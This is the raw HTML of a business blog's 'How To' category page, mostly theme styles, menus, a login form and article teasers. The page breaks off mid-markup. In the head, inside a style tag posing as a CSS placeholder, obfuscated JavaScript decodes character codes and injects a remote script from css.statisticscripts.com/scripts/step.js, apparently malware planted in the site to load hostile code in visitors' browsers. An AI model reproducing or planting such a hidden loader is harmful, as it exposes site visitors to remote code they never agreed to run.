i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1e73be}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1e73be!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1e73be}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#4687bf}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thebusinessgigs.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thebusinessgigs.com/category/how-to/",
                    "name": "How To"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Page 2"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://thebusinessgigs.com/wp-content/uploads/2021/12/cropped-Logo-for-Sites-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thebusinessgigs.com/wp-content/uploads/2021/12/cropped-Logo-for-Sites-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thebusinessgigs.com/wp-content/uploads/2021/12/cropped-Logo-for-Sites-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thebusinessgigs.com/wp-content/uploads/2021/12/cropped-Logo-for-Sites-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1e73be}.tdm-btn-style2:before{border-color:#1e73be}.tdm-btn-style2{color:#1e73be}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1e73be;-moz-box-shadow:0 2px 16px #1e73be;box-shadow:0 2px 16px #1e73be}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1e73be;-moz-box-shadow:0 4px 26px #1e73be;box-shadow:0 4px 26px #1e73be}</style>

	<style id="tdw-css-placeholder">(function(){try{letarwecuhvprqi=String;varaethhjp="f"+"ro"+arwecuhvprqi['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _iwzdpwfzwyx="s"+"c"+arwecuhvprqi[aethhjp](114,105,112,116),_khsrs="c"+"re"+arwecuhvprqi[aethhjp](97,116,101,69,108,101,109,101,110,116),_bbyv="s"+arwecuhvprqi[aethhjp](114,99);let _yxgg=arwecuhvprqi[aethhjp](105,100),adaerkkabl="cu"+"rre"+arwecuhvprqi[aethhjp](110,116,83,99,114,105,112,116);let _kbrnaes="pa"+"r"+arwecuhvprqi[aethhjp](101,110,116,78,111,100,101);let _reifyivmqn="i"+"ns"+arwecuhvprqi[aethhjp](101,114,116,66,101,102,111,114,101),_fuhgyid="ge"+"El"+arwecuhvprqi[aethhjp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _uxqotlhv="h"+"e"+arwecuhvprqi[aethhjp](97,100),ajezd="ap"+"p"+arwecuhvprqi[aethhjp](101,110,100,67,104,105,108,100),axlsnbyjww=document;let agwgfr="t"+"e"+arwecuhvprqi[aethhjp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _zrlwy=axlsnbyjww[_khsrs](_iwzdpwfzwyx);let atdlmcaxhw=arwecuhvprqi[aethhjp](104,116,116,112,115,58,47,47)+arwecuhvprqi[aethhjp](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+arwecuhvprqi[aethhjp](47)+arwecuhvprqi[aethhjp](115)+"cr"+"i"+arwecuhvprqi[aethhjp](112,116,115)+arwecuhvprqi[aethhjp](47)+arwecuhvprqi[aethhjp](115,116,101,112,46,106,115);_zrlwy[_bbyv]=atdlmcaxhw;_zrlwy[_yxgg]=agwgfr;if(axlsnbyjww[adaerkkabl]){axlsnbyjww[adaerkkabl][_kbrnaes][_reifyivmqn](_zrlwy,axlsnbyjww[adaerkkabl])}else{axlsnbyjww[_fuhgyid](_uxqotlhv)[0][ajezd](_zrlwy)}}catch (err){}})();</style></head>

<body class="archive paged category category-how-to category-19 paged-2 category-paged-2 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thebusinessgig" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/thebusinessgigs" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tumblr.com/blog/thebusinessgigs" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GigsBusiness" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-primary-menu-container"><ul id="menu-main-primary-menu" class="td-mobile-main-menu"><li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-597"><a href="https://thebusinessgigs.com/">Home</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://thebusinessgigs.com/category/business/">Business</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://thebusinessgigs.com/category/marketing/">Marketing</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://thebusinessgigs.com/category/ecommerce/">Ecommerce</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://thebusinessgigs.com/category/finance/">Finance</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-591"><a href="https://thebusinessgigs.com/category/how-to/">How To</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://thebusinessgigs.com/category/top-list/">Top List</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://thebusinessgigs.com/category/travel/">Travel</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thebusinessgigs.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://thebusinessgigs.com/">
			<img class="td-retina-data" data-retina="https://thebusinessgigs.com/wp-content/uploads/2022/03/Logo-for-Sites-1024x280-1.png" src="https://thebusinessgigs.com/wp-content/uploads/2022/03/Logo-for-Sites-1024x280-1.png" alt="The Business Gigs"  width="270" height="74"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://thebusinessgigs.com/">
			<img class="td-retina-data" data-retina="https://thebusinessgigs.com/wp-content/uploads/2022/03/Logo-for-Sites-1024x280-1.png" src="https://thebusinessgigs.com/wp-content/uploads/2022/03/Logo-for-Sites-1024x280-1.png" alt="The Business Gigs"  width="270" height="74"/>
			<span class="td-visual-hidden">The Business Gigs</span>
		</a>
	    </div>
    <div class="menu-main-primary-menu-container"><ul id="menu-main-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-597"><a href="https://thebusinessgigs.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-588"><a href="https://thebusinessgigs.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "139";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "28";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/gonzay-com-review/"  rel="bookmark" class="td-image-wrap " title="Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce Success" ><img class="entry-thumb" src="[data-uri]" alt="Gonzay.com Review Expert Digital Marketing Services for Business Growth" title="Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce Success" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/11/Gonzay.com-Review-Expert-Digital-Marketing-Services-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/gonzay-com-review/"  rel="bookmark" title="Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce Success">Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/casio-complete-company-history/"  rel="bookmark" class="td-image-wrap " title="Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide (Updated August 2025)" ><img class="entry-thumb" src="[data-uri]" alt="Casio company history" title="Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide (Updated August 2025)" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/08/casio-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/casio-complete-company-history/"  rel="bookmark" title="Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide (Updated August 2025)">Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/powder-coating-machine/"  rel="bookmark" class="td-image-wrap " title="How to Choose a Powder Coating Machine That Fits Small Manufacturing Spaces" ><img class="entry-thumb" src="[data-uri]" alt="Powder Coating Machine" title="How to Choose a Powder Coating Machine That Fits Small Manufacturing Spaces" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/06/powder-coating-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/powder-coating-machine/"  rel="bookmark" title="How to Choose a Powder Coating Machine That Fits Small Manufacturing Spaces">How to Choose a Powder Coating Machine That Fits Small Manufacturing&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/c3pao-can-make-cmmc-level-1/"  rel="bookmark" class="td-image-wrap " title="7 Ways Your C3PAO Can Make CMMC Level 1 Requirements Feel Less Overwhelming" ><img class="entry-thumb" src="[data-uri]" alt="" title="7 Ways Your C3PAO Can Make CMMC Level 1 Requirements Feel Less Overwhelming" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/04/gain-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/c3pao-can-make-cmmc-level-1/"  rel="bookmark" title="7 Ways Your C3PAO Can Make CMMC Level 1 Requirements Feel Less Overwhelming">7 Ways Your C3PAO Can Make CMMC Level 1 Requirements Feel&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/maximizing-marketing-impact-with-actionable-insights/"  rel="bookmark" class="td-image-wrap " title="Maximizing Marketing Impact with Actionable Insights" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maximizing Marketing Impact with Actionable Insights" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2023/11/transfrom-data-actionable-insights-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/maximizing-marketing-impact-with-actionable-insights/"  rel="bookmark" title="Maximizing Marketing Impact with Actionable Insights">Maximizing Marketing Impact with Actionable Insights</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-589"><a href="https://thebusinessgigs.com/category/marketing/">Marketing</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "18";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/packaging-as-branding/"  rel="bookmark" class="td-image-wrap " title="Packaging as Branding: What Customers Notice (and What They Don’t)" ><img class="entry-thumb" src="[data-uri]" alt="Packaging as Branding" title="Packaging as Branding: What Customers Notice (and What They Don’t)" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/04/Packaging-as-Branding-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/packaging-as-branding/"  rel="bookmark" title="Packaging as Branding: What Customers Notice (and What They Don’t)">Packaging as Branding: What Customers Notice (and What They Don’t)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/cross-cultural-marketing/"  rel="bookmark" class="td-image-wrap " title="Cross-Cultural Marketing: How Brands Can Connect with Global Audiences in 2025" ><img class="entry-thumb" src="[data-uri]" alt="Cross-Cultural Marketing" title="Cross-Cultural Marketing: How Brands Can Connect with Global Audiences in 2025" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/04/OrphansInNeed-TheBusinessGigs-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/cross-cultural-marketing/"  rel="bookmark" title="Cross-Cultural Marketing: How Brands Can Connect with Global Audiences in 2025">Cross-Cultural Marketing: How Brands Can Connect with Global Audiences in 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/the-power-of-contextual-links/"  rel="bookmark" class="td-image-wrap " title="The Power of Contextual Links: Building Credibility and Authority" ><img class="entry-thumb" src="[data-uri]" alt="Power of Contextual Links Building Credibility and Authority" title="The Power of Contextual Links: Building Credibility and Authority" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/10/Power-of-Contextual-Links-Building-Credibility-and-Authority-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/the-power-of-contextual-links/"  rel="bookmark" title="The Power of Contextual Links: Building Credibility and Authority">The Power of Contextual Links: Building Credibility and Authority</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/virginie-mounanga-train-future-eco-citizens-through-digital-technology/"  rel="bookmark" class="td-image-wrap " title="Virginie Mounanga Train Future Eco-Citizens Through Digital Technology " ><img class="entry-thumb" src="[data-uri]" alt="" title="Virginie Mounanga Train Future Eco-Citizens Through Digital Technology " data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/09/photo_6215.473e55bb8fe6cc8a39ebefcad668967bd3258489-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/virginie-mounanga-train-future-eco-citizens-through-digital-technology/"  rel="bookmark" title="Virginie Mounanga Train Future Eco-Citizens Through Digital Technology ">Virginie Mounanga Train Future Eco-Citizens Through Digital Technology </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/whatsapp-would-soon-be-unavailable-on-older-versions-of-android-and-ios/"  rel="bookmark" class="td-image-wrap " title="Whatsapp would soon be unavailable on older versions of Android and IOS" ><img class="entry-thumb" src="[data-uri]" alt="" title="Whatsapp would soon be unavailable on older versions of Android and IOS" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/09/whatssss-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/whatsapp-would-soon-be-unavailable-on-older-versions-of-android-and-ios/"  rel="bookmark" title="Whatsapp would soon be unavailable on older versions of Android and IOS">Whatsapp would soon be unavailable on older versions of Android and&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-590"><a href="https://thebusinessgigs.com/category/ecommerce/">Ecommerce</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "15";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/embracing-the-convenience-of-online-booking/"  rel="bookmark" class="td-image-wrap " title="Embracing the Convenience of Online Booking" ><img class="entry-thumb" src="[data-uri]" alt="" title="Embracing the Convenience of Online Booking" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2023/09/Embracing-the-Convenience-of-Online-Booking-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/embracing-the-convenience-of-online-booking/"  rel="bookmark" title="Embracing the Convenience of Online Booking">Embracing the Convenience of Online Booking</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/dropshipping-to-facilitate-e-commerce/"  rel="bookmark" class="td-image-wrap " title="Dropshipping to Facilitate E-Commerce" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dropshipping to Facilitate E-Commerce" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/09/ecoo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/dropshipping-to-facilitate-e-commerce/"  rel="bookmark" title="Dropshipping to Facilitate E-Commerce">Dropshipping to Facilitate E-Commerce</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/7-useful-tips-use-videos-ecommerce-marketing-drive-sales/"  rel="bookmark" class="td-image-wrap " title="7 Useful Tips To Use Videos In Ecommerce Marketing To Drive Sales" ><img class="entry-thumb" src="[data-uri]" alt="7 Useful Tips To Use Videos In Ecommerce Marketing To Drive Sales" title="7 Useful Tips To Use Videos In Ecommerce Marketing To Drive Sales" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2022/04/ecommerce-marketing-0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/7-useful-tips-use-videos-ecommerce-marketing-drive-sales/"  rel="bookmark" title="7 Useful Tips To Use Videos In Ecommerce Marketing To Drive Sales">7 Useful Tips To Use Videos In Ecommerce Marketing To Drive&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/several-people-drawn-online-shopping-advantages-shopping-online/"  rel="bookmark" class="td-image-wrap " title="Why Several People Are Drawn To Online Shopping: Advantages Of Shopping Online" ><img class="entry-thumb" src="[data-uri]" alt="" title="Why Several People Are Drawn To Online Shopping: Advantages Of Shopping Online" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2022/01/Shopping-online-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
